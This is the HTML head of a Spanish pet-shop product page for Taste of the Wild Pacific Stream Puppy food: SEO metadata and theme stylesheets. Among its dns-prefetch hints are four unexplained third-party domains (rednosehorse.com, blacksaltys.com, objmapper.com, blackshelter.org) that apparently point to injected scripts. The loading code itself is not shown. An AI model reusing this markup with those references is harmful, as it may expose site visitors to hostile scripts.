

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/
body_size: 29544
content:
    <!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mivete.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado) - Mi Vete En Línea</title>
	<link rel="canonical" href="https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado) - Mi Vete En Línea" />
	<meta property="og:description" content="Alimento formulado con carnes ahumadas y rostizadas como primer ingrediente, libre de granos, además de frutas y vegetales con alto contenido antioxidante. Contiene un correcto equilibrio entre Omega-3 y Omega-6 beneficiosos para el pelo, la piel, sistema inmunológico y la salud en general." />
	<meta property="og:url" content="https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" />
	<meta property="og:site_name" content="Mi Vete En Línea" />
	<meta property="article:modified_time" content="2024-03-15T20:02:47+00:00" />
	<meta property="og:image" content="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg" />
	<meta property="og:image:width" content="2536" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/","url":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/","name":"Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado) - Mi Vete En Línea","isPartOf":{"@id":"https://mivete.com/#website"},"primaryImageOfPage":{"@id":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/#primaryimage"},"image":{"@id":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/#primaryimage"},"thumbnailUrl":"https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg","datePublished":"2019-04-01T19:15:42+00:00","dateModified":"2024-03-15T20:02:47+00:00","breadcrumb":{"@id":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/#primaryimage","url":"https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg","contentUrl":"https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg","width":2536,"height":2560},{"@type":"BreadcrumbList","@id":"https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mivete.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://mivete.com/tienda/"},{"@type":"ListItem","position":3,"name":"Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado)"}]},{"@type":"WebSite","@id":"https://mivete.com/#website","url":"https://mivete.com/","name":"Mi Vete En Línea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mivete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed" href="https://mivete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed de los comentarios" href="https://mivete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Comentario Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado) del feed" href="https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mivete.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mivete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://mivete.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.35' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mivete.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9461-css' href='https://mivete.com/wp-content/uploads/elementor/css/post-9461.css?ver=1746401259' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://mivete.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mivete.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mivete.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mivete.com/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
